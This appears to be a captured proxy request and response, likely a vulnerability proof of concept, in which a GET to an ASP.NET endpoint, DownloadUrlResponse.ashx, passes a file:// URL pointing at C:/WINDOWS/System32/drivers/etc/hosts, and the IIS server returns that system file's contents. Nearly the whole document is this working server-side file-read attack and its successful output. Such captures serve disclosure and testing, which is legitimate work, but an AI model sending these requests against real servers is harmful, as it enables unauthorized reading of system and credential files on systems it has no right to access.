 Request
Raw Params Headers Hex
GET /api/DownloadUrlResponse.ashx?url=file://C:/WINDOWS/System32/drivers/etc/hosts
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
X-Requested-With: XMLHttpRequest
Connection: close
ApiKey: apiKey
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/octet-stream; charset=utf-8
Server: Microsoft-IIS/8.5
Set-Cookie: ASP.NET_SessionId=jxdohzwv3vabrxymnbx45cp1; path=/; HttpOnly
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: *
Date: Wed, 01 Aug 2018 12:42:21 GMT
Connection: close
Content-Length: 824
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost